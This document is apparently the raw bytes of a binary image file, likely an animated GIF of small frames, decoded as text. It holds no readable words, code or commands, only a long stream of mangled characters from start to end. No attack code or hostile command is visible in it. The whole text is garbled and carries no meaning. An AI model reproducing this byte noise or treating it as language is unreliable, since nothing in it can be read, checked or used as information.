<� 	���6�1�{���X#�OG ��Mh�H��X;��;+0�8+7[�M�<�х��7ѻKB��;ߡ7�XU�6(��=�i��ѽi ���9�'X���8���D@��y#h7��m:���jq��m�"fxQȃ)�1�=��>�+?��r0F���r��e��H��k�؁��p�����9��p��{�y�'z�GQ(L�%��&@�'2�k=�cC(*F���'{���`��o� ��C(��C�d7��櫁�{����Q`Ⱦe���A-�����Z�B��?!����2�rjpnXp�H����-�yX�Ŗ�C�p����G)�� �?�&*���P� ����Ap?i����컦C�f;���+pH�pP1��<�"*P�8|�����=뮆�( �6y�VhDӠ�0� ��+	�� �@�����hA�D���  ��F-���9���k@p�5����8�[fH�����  !�	 � ,    d d  � �	H�`AqT(P�?)��@P�@	22�XPb/��>+�L�%ǅr%�q���3H��@q��9,HNM\ ��F�/F4��a�3���Օ��I8�`W�`��#ǎ�95�U`�aA��,��!G�:�1e6�ٰ�P��XR`Y���Ŝ�1�x��|'��G�@q���$n�\4(A��V
{F��;����+�8f���v������_�-��P�����ڦկ�m~m��6UrTk2܍�ߊ��r�P��R�/�����à�>n_����S��HZ�)���?i�EQ\i��
5� �R���JA��R./t�@�@�@���O,�Xa�@*��^x�M��@���D=8�.���~M�ӎ0��f[X� &�<�D�9J
D�n\0  �8�o(�7�@>ԀE9
�E�	��~��H4��;G
��?��S=�YM��3�D<Pg�����D(|��@�@�q�,��3����K�����.hVX���)�d���#+U�԰�`&�w�zJ�YrւN�@E
8`Z��ikꇪ~�����S�m���K0�!�q�AL�
#� ����hh�4 �5|�@�8����*~�S0��D�8�CP8�����\P�@�FD��T �w+,��������J� ���D�Q��@��"��A�#���z˅���[���{�@�� g���թi�����/�ͼ�*�����.���@�?P0��뀲w�VA����C��e��B]��G3_�A��z���3�:�԰��\<��� ��@��N��C�zf��&�J0��B�0����1t6A�DvN�g�ƀ� a-�p�x/=`-,��M�Ё�o�T���.8+~�/���3��8<O7	T>	
=P�:<у@@�.f� � {���P���s�AM�����#����B�8DD�U�P �� >��0��-�o-h�H�� T�] `��� �8����A��;�f��	��	�w��'��h I�'��!x���p��
���D�],b ��~��8�c���?p��X��Oܕ�8�x��-P��'8�u#;A:𽁘Lk��"��ظGx«��y�i�@" �tE�u!�$C�=�T�O��?����@j_�_�R�"��Р�&YH���@�q���"�G���M��*)�&��g���0� �S+��V ��c~�XD����^��}�H�/�QQ�cg�(�o�&L� q��&�:� Kp�`�G�m����'�@j� D���Ȅ@�Q�v0�+tčC�-�-0�0*�`
OA�A�`Y�h*8�/D!
P��9����-����
���D��*6A>��Az&Mfְ`,b+�R0� �U{���%�(|�f��?<A�P�#a��a�a��$� ���m�D��,���3p�EAH�(ɪ+}���@V��Xa{�C@��)P����)>�
c����$� Ś�. �����Z�
>\b �xAD1]��D�G4�� ����
`�E�a�K�a���OdȠ����w�O�6B $����@���D��I3���C2�0Hp��c@�">k�lI�?hq�1�A���h��� ��� }xcA*�Q�#~�1vx�|@���$`�����R#��S�W ��:!c�x�)������"�M9��8Q��m9� F��@Y�dQxD'�a
�Ș��L]��$�� ��������@ư՚�G~�3
s���� ��(�"�D`��G�H�h(�� ��vԩ`X�`�$.�����B�����a�R9�as����P X�s��	p�[IXb ��ua2��x2g9k?���`��Mr���	,�X�;�aL���
@�.��ay a(�'�[Ձ��gZ�gu ��Ǚ����7:��mk�Rq`g�A↲zr@
�`�@����*������9�/�@���^������N�P���bH��!�.�E)��;�0`���`Bڙ����|?<��#�+w��ͫ��\�(*l�bK��V�]<hWFЁ9���J�Ajg�U�1�� x����#�%��޻A�!��c\�?J� �	?(����iK`b���<�G>�ȁ^Y��R���ڂ�pf�rz�l���P� ��\(�����a�����/_�0�/4Y�q���?hz�Q0P\�\P����Р���\��e�	�\��K$�I��f��� �E��
�!!f(  !�dz0�*pA 8e	D�i�7H'����p �� �k��&[�|�U� !�7PT�	��	��nmG�Ip)�?o#�bb���O��A���+'cBG ��9�����	2�s�v4�� �%�rA3n���@GAhPv16S&:�!�G7{�v3H�`G�fIG���0� I�]l��S�P�w�?z 	Q
f	�@q�T?`q�~m�Uar|0E6��#�9����0��=�u� p�hHV�a�X���@
� �P^P��+�pA�? �R_u0�p!y'M�� b&�ݢg�W�v��H��s� �@��HPgq�K�"\8�	�B�y}�
��O<��������m�B(@sPG@q�U�VA��Đ�=Rf�'b\@!� ���H�BAi&(ζ�cQ�1j5!G�\�4!�.ls�pqpu���
�@�P�P�P�
PW��0��@�y�W��pH tp���Y>8-Mq-�P�*Y�0� �.]�� H`���t�gD��0��ᗹ�	T��v1�p��~��  Z#��F ��q��@j��G����1&�3+Ö�� �p��P�P<RF�Y�@q�`ky�C��G �Z# @��l�"����2 �� `	�F�!�y0�Cy�@�PQ��V��	�0k��0j��N�o3 � r�P0�A� v�31� ۴ 6���P�(�MQ�Di�P����y���	!��� � ��� ��S�3� 4&�^�ru��2�Xx�'����J��O���� ��'zk�J��t��f+Z-� P�Nv)BQW 
�`v`PR�	� ��@�Q��P��~y�P��� �`z70�P>��_Z'����-�rM$Pw�mE��p	aY S�sŠ�@�0�Ǡs��P�yY
�P
������0Uz����l��A;�A��JD`��Z p��
��$������z�q�0&k���@㊢�P~���
�-���"���T{�
��	��.�Y@d��
Iʰ��5A
�s� Sy`� V*�8����O6*JT �p ���P
� =�`�	�pV8�0�İŀ��(N�����p��81�0H�I �5�Aa9�\�L4 �6� ������	�z<�	�p{_�tz@
P'?u�!�y�I:7�	y�s����l`_�]��0'��J�6@����a N�	�p{�u	WXN���!eV
�9��	�@�Y 	��	��\{`��������4<>�< ��y 0�� � �0��	�`g�
��O�v���P�� c��	�:a����x�U`�k��ЧZ (�8B�A>QV{ )���0��Ӑ��	g���\X�DF�P�p���	f׺X���X�p
@9���{\G�L(t@�@��y0^0	���P�H���� ~e�	��� f�пakc5q�u	����6����VGk"�(��2����p� � �p��\ ��	�c�Kc�ve��Gv�a	V���A ���0\�>���  gr����4��H]1��}Ӏ� ��� u������'O ��U
��*���h�Zfe���X��	�P�q�����
�2��@u\�׀���E��p]@R��8�� e�s�E��s�H T��Ѭ�v<v��]���� ���� d܀�0��,��@ζL����rT��0�&�����������W�"S�c,�<�]?4p�+������p�p߀���� M��ЀNh�p{�
4;�P	F~a�Ū�{�P�Ч�0�K��@Sz"6��wsb��AVpҀ���@ԯ��L�Q-���� ���@S/\�|0�P'^| ��,�A���|��p��$6�3� ��4�ـ�0��p������M]��k0v�����
2���x	DVaFjP
�}��@��c}����q�?p�yG I�@a�0��0�|��[�L�U:� A0��E�ڠ�d�*�ҸW�Y���s���A��c-ͪz�5������a�=�� ��������N=p�n01]���
��6c�py�ů�l5HX��*�w�6m�G��ȏo�wd�
�6z��ހP����Z�U
p�'�n��`�\ܰ�)��	\�k�+� ^�꧴��,�a .�v*�s��!m��p���� �0���0���A{n�א�ˍ�
�K
���_�`�Dy���pǘ=���V��
��O>���Y.�z�'����>K#>n��<���ʮj �0
�`	��n���:G"�\��p��%2��������	�y0z��n�@�0������ЉYzoP��p�A�������Q^�K���.��zp�~�T~'��w����GA�V5�[{��
ۀ֠�ِ� �Q�P��ɛw�np���EM���&S��,{��	z��S�T*O� v�0����;@��
:v�� .�`�0�/Xzv �4�Pǯ���|@���HD�	�����`�@ސ���� W����h*��r�
ds!���1�`�P���Yڛn@�P�j���c����9��aa��� H��'�[Q�7������#�)k$���
;��(�0� �}������c�ֿ��`����#%lu^Aa����0����3ʑ����Z*<�]�4۠ɰ������ ��_�5tMC'�7m��q�VM`�U��q������	|�Ϟ@^����Q#`1�ˏ��4����o�MuѤy�_,���i�WO ��
	JԈQ��t��adퟷ����&M�VEH���?y�
<'PP�DWQ��
(�.���$��@Q�z��'��^���ɢ��A4	Z砶�[��X�@nw� �G @��B������Xs2�YV +�4w8��(�����O�r������:)����:o޸{��M4nnu������`L��-)p�����;$P���� ���ty�&��C�V KL�B�1d��ΐ ���m���κˆ���fB6 �(E���P��A���ÎD�h�P*�0�D�����VR�����`2�FA)����,!��Ag!h�����j�>ʚ�����@� ��ʤ	����V�E#� �Ez��C����8��AFxX�ʴR�3��a�id�>��C�a�Yd9Z�G�h�OU�i%�h*�&fVU���|s:C���h�C���F�l��m4�n�GQ� �&b���~�Ih�&?Da�&����_�� �H�ps3��D�b���2!���F,�(�*�
��Bi�$�1�m��Eg{E/À�c>g
����t��F+���Jk$��iĒc���L�����\���H�We��%>�PD�B�9�Ȯx��'%ʦ��/���F�i�'nƢ�iBB �h��,���X�_�U�#���Ic �P�)!
����6�Ī�	(
^B �#��،;�"���z꩷Wz��'Ć)�M���7��fE��dX m�l�&k�Iy�j�Q���p��*@��C$*dB�%�z��`Qc_4�]�Pp@#��Uꈃk���;�&��!Q�ip����v�&�n�6��%9��0>a�^��!�O�K]4�M�E�p�!w�̿l��{�4����Q��	�_����G
t��)���Q��[��?�������@�ь���j����DpӘ�6ԇ�tn+�!\#�!�FHd<�	N��D��r���V(�8P8�@�<A?�R�����E�f��4Q���3Ǣ		���7� 4y����	�#nq�!�V�]���@Y��!.��zL��*��mx�2� �@��ǗI��/�%i��9̀�R�-=�ᆴB&b�F���B��0�7�1������2U~c�7d'p�.@��p��d&3  !� � ,    d d  � �	T�������,�?a�.��러��d��#��\ a���"�?s����9��a3͝+7�_��Æ�6�Y��������?y��9-xaU�;N̊��ZЀ!%!I���a���YNX֘ua�W��qC{2Cʬ��w�՛'0޼yP;6�w���s�α#����=4�e�@�#H	$D����*Q���!W�g��f�[��އ�Z�8�连H��t�4��y��9��U��x�9�.�g�"*���C�R�l�WL9�
 �3w;|o�[ŕ�@v��RY�e�?�tT�B��#΁/	d�8��3�
)�3
3���񥄒H��o���(�'P/�d�9���|��QO ^�;�UF�U�3�?�$�`V�Ȳ�0��:�sCV��$(|���2�CA| �3_�2���9	3`.e�WI��~:�΂Hv�`�8$N?���x���?��DAJl�a�+aPZiT��00�D�01=�?�<s �&'W]�`G��$��cz(��Bh4H����%��-�S�[oQ�@Gp��31�(LP��K&���9�����$�U<P]E�9��YU-��}@�����kG2�f2�W�@a9*�@�K��p�W/����?���\�&�=����SwY<�U�h�Y�\�[G;,ё5� H(,Ђ/�����|��R�E%�:�ΐ�
D�9�$��{�� #|P�� �3� %+���?P�� l�4P��`��|v�s&����.�8��s�u�Ӝ}o�BH��K#�� � R�����e��B�;4avV"50
p��]0��$��ҋ/��O�}���_��ߟ[�G�`���T�?p�bV)� ����@P�0`Ĩ\��ʳ�+�|�-~	�n��i�Jd@< ��g���+(�.` sG�T���?p����*b^�l�F���qdqG�2ș�#?H���X���J� 
4��H��2��O �a@ �g��.���ΰ�3�E7}��T��1���;̡���� @�
c��Ҵ6(^>p�8���^V�":`>����:^��Iq0�a�5?0&�z��YY�:9����s�V���`�P�?����)��NCIn�  P%?�bA���*��:`��a����i��`B�� @ X��҄��1��Րב&�� P�
+����@�����T���(�v���$��ю<�*��8��PG������@p���
@��Jv�e-��& �r��@^�3g�H��$>&%$V\�ۂ��T��a@Z��a!p�1೎�1~@��0P� =b��@��XpE�p�,r���E|:�J߄I���|0�&� ��y��	�����)�d(rƎ� ����8�<�`@���"�Edo��h4_J� �:"���Ƴ4���ɀ	L�h	A�ځ��Op�?��*@�	.H�As�Jv���+�x0�����`��$xuk�ؘ!鑱y0*��T��.�`���2Y͞ ��@�> O���0�/x!�(�	�J��-�  ��ʍ�����*��^l���ELHU�p�'O:rOs'�4X7= V��!��B(C����K�B��� KhW@p�+. l�E�S;ҋJ�L����:R�a%!�9����"P���k��P���� (�9Y���q��5	+G��c�&6q#��gT�QUU��=���zD�<��K�kV�I\��������9+X�WВ �� $p����α��@4�
P��#��c,�O�F UY�@�\�z	P���>�a(�@ 1��B ��̀H���fYV�7` (�� V��҃'d	=���ӽ۱`yT���Ȥ;�>� ʖR�ZY(�<�^� �N����3f��L����B���������=�����h(�
P����51���B��,��� x8�I"`����	��:ё0������B�/dY
���gV ���5!O���Ѕ(\�`�Dh]E��Q>u��P x@(0��UEp�!"m�_�#�0&�p��_����@ Sc�+���������X���跬,�2�L)/A��̳3�l"b�DB a��)ha�T\b� �@,��*��P �"�f�D)����^�E�
��4ud �" P|��PǠ%q
�c�������\���.X<0}Q (`\ ��A��#����oq2d~c$���T{ �B0
 PPT� xP9P�0	��q ��'c�Z: ��O0v� R�C}PEv�c��}������"�� E� 2����\��IGQ eB'`����/��bcPm�g^����U:��\�FYQ&J�����	��{��
�1��"����D�&�@W �
0�	p4 }��
l�S�m�@y�`
����Q�m8�]�@�h|0�qE�{��wk�S�~Y���-PTa�.	��40 
�  :0z��@���ij&Z�J��c0cSx�s S�f���g��o���`D�����{��00=��Sh3P͖��!EPp�g�L��(9B�ƇY�CpL1{���Q�#���Q��.����� bVPP�gT`=��F D +�cpe�chP��P �4Nx0<� �?��Q��� ~��
�6<A��kϰ`Fv�W������4��� "�4�rV�W8�i3��`mh0�4�.�|���>Y3"q%"�����--y*i�!�QD�vU��I�T�gH�VY'��w7hF(�+@�q 0��!1�rj�t{aD�!E� ��Pa�`$�f�(��te� `(P$�<0Bp=�7�|�P	�m����ʳ�k�D`�2 	@ ha ��v��:��4-����F�;���=���Ճ �x"@3@< u�-0,�	�ke0�Y� �O�W�hC @s�_1G��K��ϰ�)�I�s��(0/���P )<�7�u�;�i�0
q	n��TI;pn ,�� ��>\�c,9������� @9Y�� D �G@E�X ����w	�W�I6O�Z! ��#��F���31���ς'�DYqP$F�$ "@��J%@�yw`9p��	l�	��	m���:�<�pA 2`�!�8~��A�G;�ЙK�P�i�0��d^�ۥppq�B�l�U�	�����@
��}�ֆO�eKps��H@W"uE�������
� �t�=��Q�c�pO@�V�$��f�0IPIu�=����
� ��m�0�Y�&�*`���;���I�G�H%�CN��@��*i�,���Pg!G&��T��I`t@��O	�d�0�5K
��
.����;�sAP�Ip%pL�(+�[<��`�:�,�7�(��#�ﱝ�  �f��` 
3k�@��ʇu��h�csS��Ap(뛷�M"Q��=��0��?��Q�$�l�p�W /!@0�NI����qPS������p����|Đup�	�P	��� v �Y	P ��M%�ZNg�&�7���ϢO���2��GgUb� �h`Dp�p�Pq ^�
�[p'�`���
p�|��z� 	t��C@�@,���W�g�s�9R ��F�$�R}�*��85q �L��Pǀ�j[���PW�Y�	&lo{���o�L� �.gX���'�FY�̠$��TEg\pP����PtPR���pG�l����'��`	��} Ɓ ���u ,��f+���0�~�M�SKh��� 4&�p�(Y �y�
�`�l�ض��'�� �|����� A{l�X��:�	��=�5E� �w����5$pQ6���
��X�=�����p�����m�kU��7�̣ 
�pɫ��t��u��c��+q�q�������>��!�p"�5%�
 �W�
�p
� [XP-���K��0Yʀ� ���Y���}��vz���@j`��v`�)�>Yq�����ːQ�ʫ\$$3 8�"� 5��@��	X�_`
gN�e@
�p�����Q���}]*�۰����q`��9 *C����S�:ҭK�N�
�!E @#`�0��	Y�g@��^P��@�@Š�=M��K
��}�`s��`��0���pr�cGs�,�
�3�S�L�t�fgNe%�0�R�p� 
��=��p�g0�O�^�������|�`��'���K�P	y��@܆��y� �hw��9���0B�ʄS$I'�tp���ր_P�P�Pe��Q@�����W��ڻ���Œms��V� 	�����`$q��&}�Z���� E� r ������y@
�p_������ ��"� �]
��7��`�l�W�e�z	�����*���0G����ÀI��|B��`�� ����g�
 �`^fc�
��"�-��'�3�m�p��j	� X�Y���ސ  তwg1�vHŵ*MBgrP.��� �pqӀU��>�N�֡d���ӣ+� ���Pk�p�y�	���	NU6  `j�T�!��:tJ�"h!e�0��������PҠ�^�N �]���|�p	��	��Wа 
&���	��	_���� @����(�G�I,)���$�֐� ������р�pb`TPb�.�Y 
��e��P	��0�v��&	U$	��	��P����L��_8٢�E��Z�.�0�����ߠ���z>�~���[G�O���P\���g�|1�0Y���
� ��	z �;fޠ�n`%���=�*����s�R�`��u<���p� ~?�p�pq����Ȱ��o��	��������|�hE�	�`@� ��� ������#'����t��rp� �K����� �0� ��t����` �lٲk$���L���{V��+V��(j4͚5���q��[89{����j������Y;fc��'�ʽj���4�j�!:t(�#C>Vs�H�@eˎ�#�����g�(S&QWXW���iĈѿCj�U	�Z#o��p��kWA_/��S������8��ڴE�M��Cp�YC�n5i���:v��1��H��d�˙\�JtU)���>B�+��5j޼�2'�?_�~���ݳg�b��7��{��]��M����ZN2�QA��ٶ�*Y�b�bV�7�K�a��I��Fٲ}�n��&��I��j�����
F0�$b���:���'�m���h,�c�lH�7��j�qD�b���XËܓ�Qdc�� +�En�,h$n�@��>�XE0�����"RD�=����٧~��˨@�P#��I�8�A���T���;a���J���
"�X@)(9���1F������F� ?��Ÿ�
&`�����X���8�)�m�᧞y��Ei	�5L<d7��Ek�Y�b^q��Q��$>(�H�GX\e����m l�o@򆣨I���z!��a��r��f�ǖ�T��fr��Vt��)Bqc8y��}]�&�Z`�%�6�d!(<y�>X��D���{��l���Uk�ǑF�c�Up����`*�	���2�&�y��Ǟ~��i$�D��4��|�y+oa��<�Ē����ق`!E���'�p��?T���d���R���)���y��<��C������CIdA��7����f�k�RWF����p�ӈ�j��8g�u�����s�Y�BG���^Z���j����PDUX��yda�{�9��C/�7��o�3�kv�e�M4�$��p!�@�$}�Mǚ��fN�����AB�8,$�>$z3x�g�c+�E,�V��m�����=�a����w��?�GDx�:��G7�Q�D���H���9L|B����!�w��}���y�cΩG,�C�@V��*��Q|jw� �3��=���@PA��`�c&���;d�������8�$,��+�0�0pn	�(C����w��g�;G�A�D8"쨉<�!��$���D^Qb<�\��%�C�Bچ5ȑY��'D#��y%�tD#��=�icF�:��
>�a
�h�4�!Q����;�!I���X��a�-�^�D*�	O(�b�,HMP"r����`�
!���hq����=��L���.�a�g�bU����?֣��A�!������_��.���!�%2A
]h+��ڟj�	F#�X?���X8",�*aA���HD6��!�e-ڋE0z�<t6�)�!�yأ��p�8bQ���l�"x����$���'t!V�|5��Q1��
Y���P��
k�au�C"2��6����6<x�zރ_��#F��?��5H  $�D��?�P�B����l�
��`|)C�H������?������qjKQ��!�h�!��A �D���S�k$��pD� ���4؃0S�gC����̂���T�h�'��1��B��P�&���D��.�b�؆!���Ycu���WmP'C��Fc��h8*WЌE��&pe��Cd���$t�KguRU4� _M�/�Q�n#�1F$ҊV0��h,���V���b�&N�J,"��.t����x!-I�
4(��V�8 �
t(.��Ľ-)Z��L�b����A���\�!a�B�Au(�����L��P�<����b0�!�U��@ ���C��m�`�� |��	RU�L���(�d8�
��'�x��^��`D�`�V#�\nr��i��j�� `���T|@h ՁH�D��5�!��-�h�1I�L]��[L����z��4�+0[#�h�=ұ\mdC{՞���0��V!`��Ѓ\@HH!��j��@"@����
�H$���6�ҙ�������``�4���N���jL#��a���,�a��?r`�$ ma��������Xs�<�Zc� ����$M���{3�	#e��� ~<�:~�G_�#�pDbO�.,
^@<�]$��@D������I�D��x߇\}IF2�E'�3��U�e��(aq���P�EM�o�]ncz��H�� B��#���EH"N��;��5�|L�P�����+|�ڗ=�_E��H��KhK�U�4l�蟟��)��jÈva	P�����x sx<���Ǫ�*��X3�R�?P�I�	��O��6[+c3c�Ux�>����ۆip��x��P��@�����'h'h���H��b;���b7H���1��xY��^���+��ӷ�-=��8�UX�=�E��hp�k�|�������"���.XA' 6�  TFx�;�V�H����x#�&��$�f�p�.��i=�Z��P�?Xt(
g�t��|������S��jp�D�؁(��7l×��90��*@V�����������%�D�M�V4���E��pt��kc�#,T����1��1\2+p��A��FR���;��#`���2-��\QȾ�����)1�Ki*�
d�)V0�h� �kѻ.�;m0��Gk��DQ���X�J���',>�2�aEVL��I;�p�p��zG6>���UX,��Z4iH�lD���D���810�CHU���n0��ˉRtC���2Â`51���8k�����˷�  !� � ,    d d  � �	HP ���+��`��A�k�	(`� P`\ ÿ%G�yW��3��ʕkI��͛�Z���`A)h���B�9nx��_�?���l&L���6�_Λ`	�;w��sg�����\��00��r�xI�����?F�R���rZm����+�v�Ƶ�nmXw������9w��(�A�B%��')A�/X�!�W�^�^>s\�O�^^�ze�n��-��G��as����/E�6d���A����hـO9�����]�9f������/�ꊁ��S�v&��Q\5j%���L���{�YUA_QH;j!7PE4�9�0�x��Q%m��p� �(l�Qq��/ŤP9����?
4�d�մ�M��c�x� ��_iGQ(Z��&ሁ�$)PB�#�(-��dzFZ4�C�8�p�q��W�Y�"
����@&a �j%�����i�p�x�Vd`�#�Z��48PA(�����ʀ\$��B.,!��U�)4 �Lb�䂞�`��VgKք�@�����# EB�P�E��x5 �m.
�A����Mے8Ft@IpPJ(}@B����N������@$:��@h��	��RfXm���A����`�ƕ�x-�6(�-��I$鰊���*-�y3q��&/́�*��??�m�I-�m
�,(�T��jD R�!P¨"L,4��ʯ=���?�px�@<��K(��T��?�u7��4�B
r:�8��@<`�� ޤ�ve�@���R�����]<��9�������K8!�S$	�@�!q���������K+6u����C��Mt���pw���.�[P
���?<����?���ˣI��1�Dk�$N�m�Y�(�0�(��?�x` Ԃ�@\� �	O�ӱ��.�����׊W�faFN��#ȴ�$2G9HT���}O��j���� �G�@�x`u���@�h#= ��@�# �h\C�A�� �1W}�Bɬ+��k�*z`�D�X���@@н�q@^9h�@��P�hx��Mb�$����>�E�  ��(4u�a9Ǜ�b���c���	P��- �@ ���9���0(�9�	9A�5�%� 
`@�
?����0~!�q0
&\�TA0C�K�c3�t�"f���$��&J����!HA\�/<����WB�:d��U �B�aT�\��_�bBb�L~Q� 	d��G�"�xlFh��@��hTN`g�^'�,����B�� �Q �Z��@ ��Z��"V�O��� ��Kjf��lT��
�UCt<X��\����������R����L�Q� #�� Wq0+^Q�nʱ�C�/~���Djݓ�"��(4-Xe����a�@�$�0�(d!��"=�@ �������U�lj���1��i"�S[�%�X�&�b�@��!M#�"1����8C����
�+
 ���<i ���,��J�A ��+Z��`�)N�����Ȁ�#�p��¢a ��,n1�I���5�@\Ղ^�  @�`�>D-y�@�1��T�0-q�:D�x��T�I>���A ��AӠ`�I|��8�?j�T��� ���=�  ]��?"@����*H��tW���<,'�ud,$�>@�Y�V��*� �
P���'�+�ZX�`�&bc` I���a΢��9sv=
P�����tq̂@G >�	9����N�:�������o-.��[�
�h���8p�D���8e4�C�D]����@Y��]��?r��I\:�Q�?�,�R`� :Xj �j�/=�3AF��0�� ��E+t�2|,Y���@����lJ��It�٨8Lq30�%X �T���X#���``�mW �fE22�_L��F9x2����$j�p��;��IY5	�D���?;��Pa�p�aD���㞿��Ɛ	=@��(�2&􏉷$��Le�љw��%M��<�p8�P�
�1�a␅�sPs��!Ƙ�g>tک���񁂃x�M�&ά]X8�&��G��љJ&�I��=�A��쓤����g�ċ"R�~�Pk5�p�y�wQ�V������uX&ܓ��$�T�@,� (>�^TL
^`�u���0A	���u��0�����*K���v8��G1�ю0��3�QNAǋ=�u�;�0�{���T`U@w�0z7w��F0Z��b�%�D��]�x3Z!!��l%�1���'\p��|1v%��RE�?`�W��g)
q�e~�`d�s�{?���$
ɀ3�`P:�B(T�R1N�uR� �C�7P]`TW�.�U��b� z�:��.I�D@0 ���9r�5#��2"��V��fu,�q�@o�C:� G44�T7`%�sgpHe��:�e`T5Y�{l��1s�w2� QS37�t�xVf�Z�{�  :��`��G�E�b	FxB�XT%R��=ГkP�E7� (�p�O��H� � �6�B���"�V p �� �p1Dp�P	��	�pf��X�T�R)PC)g�F�s>�����`����>A� �A|<0"5�u��K1�g�pfh`n_P�-���&pa%� hD;�7�Z;uq�V�"�h#`(^� pH�6�� 5W�`A
��	�)g��oh-�R� 10-�\4x~� 3i����T�p�VPC�F:ǒ 0�bO�.X 	EF
�	��ffn�\`�I��x�q	S��q��8S�'Rq�@�rv��� 6 H�9�0
��b�
�P��6O�\N�)�Tt���� ��}PV��� T�X78�S-���#]�@&4ݳHPq`��K�*�be�
�Ğ3��^��e� n�|@CSFn71��5a�T��5(@[� �HuPkpu@��	� �PhĐ
��
-F	hnz0�VF�YB��9(S����-�~����� ���#@_��PG@�@�b������P�@ʞ��	��	�^P�v���g�~�; �����~RI�q� =j5$� @��n0w�=P�����P��P
���lzP	y�X ���yI�0p^П��5Tt�k����?Ih1r�
� �)r�w w@V�y �`�ЫaưbZ� �	E�z y �pn�B��������&)<#W����$�:dE��p�rPW�	M�(�G�Zf"�b�I��` ��n�_*w�8���~@E���ZdC�6!AS� ��R � <�z { u �y��Q�P� ��b��	��	{>�`v0t�<04\�j�E��t!"� 3�15D7R ��X�q�M�	���`��`�Wf
��0
~Ʋ������� �0 97�5qH�P>yp4(@J T���	g�:��^�
�lɖ�W��� 
��	XZ1�@k �@�ض��}��-��	�6AF2\�����P��	��K���.PX:� k�'��PZf�@
� 
��1� �*v�\-Q�
{L�fkn��~�F
q0�0��	�P
� ��`
h�. K+���l������]����@!��zY��ad:.Qhs�q�BH%�6���
��S0���eP����ǠlN*���p���	������P�p &�<�A!�x��O����x00��{0UP��	-��N�5
��t� �O�,6���0
H'�Y}�}��0\Rq>����~U!�xI�%�k`������ �0� U���#Rz���� J�Y�b�[���	����"p]�
��
�2qm:B��"l�J��� � {�	�@\U��N�9���"��Uɵ�0��j�lXj�[`�2  �	��O<B�`!1[��0I`up���̯{0�h��^��Q�*cP
��"Z�&�@
�{�N���
���yp�_*���`Пv�;�?�H�O��B��p��� �p�Pw0�0_���N |����b�˲��iQj���'F�`C0ϵ��5&a���$۰� �,����I-̋sPK}Q�*U 
İt"l��l��	����X�{ 	��	a��������������a���p��� ����p��h�ڧb@:�bPǠt"��@��R�K����	
v
��a��0�����QG�����p��ׄm�Q�^ڧ>�����ǰta�gV	 �lY-�����+��mm����w����'&Fې�� ˱���=�2�{�����뻖_Ͻt��
�p>H�V���d���}а-�-���`�������`؇ ��p����pǀ�;���j��0���������ܠ��Z#.�(���V��d���}��|]� �po�ӌ�����
*�g���`	���۫��	b�6n�h���M>	<-q��� W�� ̡��|-�հ�� �p3�o`np�P��
7�'�:h���@h�����԰��P���q? �:65�3�����O{���~�����P��@�p�D`w�np����
ɀ���]+	ffp�ύ�]��P�N�����.�p��$�`�5�I"�`����>�����Z.��A�|n��[�� '{�+�j�Ы/Q���y0�pM����I���Zr`�0�>� ����PҀ� j��np�Z�`�`ܰ��(�P�BG�"j�� 
X�W0���׀�� ���`��QQ1�@3`�
��
VP��:��������p�`knP�z�����
�M�
~꾛��KKϯ٠�7���3N�drP1�p�Ր�������P�����i�p`����֠�@h�J�n�պ�
�:�`��������.� <3�5��u������`���p�����j�o��N������l+�`��` Z���y !�������`������nV�{� ��t�ɳ�o�D�	�Q͛��ݻ��[�l��E�ߨ�����I]��y�T�0z'�q�Ǩѿ}'��#����:6W��eS��z��b�*\���d���!�����gg�?@��}���[5���;	��#�g����Q2y��Q�(��u'�={��ѿD�����U/_��1;�lSE�d���5�:u��Ճgȑή6�Tݷo'�U��]?x'#�e�IKy�mJ��]Bs�2r;󿄍��@��fR]�l>&}i,Y�bmwҝ-r���U�7o~Ç�d6��������'N�$�J2ig��r:�!ÀQ�qN�C�����QH	O�6cj���q�vر櫆��6��*��l��j��Ɯ~ޑ畓��g	0*i��fN�'���	'���j��aډ�EN¦�,�G�DL�D�xA�z�9i�X
�(�������f����F�j����w�i�a��]��Ξy�Y��٬�;�`�]NF�����<��b69)���)M[�]���9Ob��5��jm0�h4n���O��a�)>���U͊ɓ��)F����>(�E�|��?�H��$1���d�9�V)䟢T��A֠#Dd��Ot6�Fj�q��U��C��`��QJ^��^���JO��[�,��[�c��<���&rly��i�Bv�	!!D�4��������jId����F�Cw�q�����8 q�(;)��>9ʏD%��UIY����]V�$����9�)d1C�@�A�Fϓ�z-�O���� �8TJV�YE.n�C�Hb�縢ݣ�VW�^����>����ޣC
���>qdFF��o2�ho��fGD�md��X$�mj��=�! "��y�	���P:�VN�Q�9�;�]�?T��r�����ٚl�I>p�nH�˳� ��@E�����g�p@;�����<+ �:8��!�=��$G�G�U�,�AK��?���>�K�X���`�F���GЁ|�I#���?��iX�y�rG8�U��Nh�, ��!E!S��>HL2���,|�W��Iq�Nb���P<��"���k�%O����x%r��F!� Q�+C��d`k �!A+�C�5�[�J�F]�����b��l�c�PA�a3گ��m��4�?��w4)4a
U����,��C NB�D��
"��	��Yc2�49*B~���,��E��V(�4N�����֎�e��dc>x��/��
Mh	��4�& U6A�?��&��.�x�)``��,�N�(�8�ayjcx'G�s7\-Th�������kD"��P�u�[��Hi��P�D��qp���ݰe'���`;b�؆5��{��#�<��a�=,
����y����4{^k���� vo���2G)8D�Md?����h=�z�ڦ#-Jk#�����	���[�a�A�׊XB�Q��e�,�q�*%)�)�S�0*��q��*Vъ�)�ِ�<y�{�x���rQ�%.�w���Є&�#�B"7牡?��^�(*�J
Wm��!Guu��aRJ+d�m���kF�4Y���Y5�Rk�t8 �Ő�nL)D=�^���^xG�x�R��J�\�e��*TV10Bl�b�Y	�Ğ?5����y�� ��]5����Ud'�&SV�-R�b���P%"��ĊU���D(7�@�7���?�QN
6kSP�z]�n`ۃ��d9*S)������G�|�{e"GB3b�sF��kPW>F�	N��9��(��C_ԕ>��̲I�Bg�.%  !�	 � ,    d d  � �	x�_�����P\0Y��8��
�0����Hȸaċ"1p�7�ܻÞ�g�]�g��C8n3v�~�6��?�/%�[7��N��$FL����"`ؠA�Ȑ(�(�A�^�d�(L��r��CL�L�r��.��z���cY�уG��#���\��p�����ud ¿�2l8B#�\�Օؖ�r9���ko�qD�1���q;wF����@y��g����ܕ�7gD�(f��Y3�2�����(�[-,����������x����޿���8�3����3UTs��0<��ɀ�?i��l��he(����K.��U�0��$�?~4CD�_��D�u`�<��/���(���I`�?P��
�Y6O����"�9��u�?�SD
�_���Ώ�ɣ�����8����
��@�
(����	��v����5��6 j���O}l���?����@��zTo�fP�搣 �t.�����"�"(,��
(\���5��h��J�@"F቗~���h���8�0���}���lS�dNA9�Ð�����'\Ȥ�Z� �
